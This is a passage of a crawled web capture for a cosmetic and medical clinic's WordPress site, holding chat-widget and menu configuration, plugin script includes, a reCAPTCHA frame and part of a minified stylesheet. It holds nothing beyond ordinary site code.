Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"522c136306","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971503318787","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971503318787","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"522c136306","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971503318787","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971503318787","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"522c136306","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"medical@almurshidi.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:medical@almurshidi.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"522c136306","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51740130915" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almurshidimed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/almurshidimed.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","menu-item-home"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Medical Services","description":"","type":"item","children":[{"url":"https:\/\/almurshidimed.com\/medical-services\/","title":"Medical Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/cosmetic-surgery\/","title":"Cosmetic Surgery","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/non-surgical\/","title":"Non-Surgical","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/dental-treatment\/","title":"Dental Treatment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/medical-treatments\/","title":"Medical Treatments","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/stem-cells\/","title":"Stem Cells","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"https:\/\/almurshidimed.com\/blogs\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/contact-us\/","title":"Contact US","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"https:\/\/almurshidimed.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/shortcode.min.js?ver=49aa12971dec5f32046a93728318b034" id="shortcode-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8" id="twitterfeed-js"></script>
<script type="text/javascript" src="//platform.vine.co/static/scripts/embed.js" id="twitter-vine-embed-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=49aa12971dec5f32046a93728318b034" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- W3TC-include-js-head -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YCq20-9ae2P2eQmegmsqqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765203915157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://almurshidimed.com/wp-content/plugins/add-youtube-feed/css/youmax-pro.min.css?ver=1.0.0
body_size: 25740
content:

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400|Roboto+Condensed:400,700);@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css);

.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and 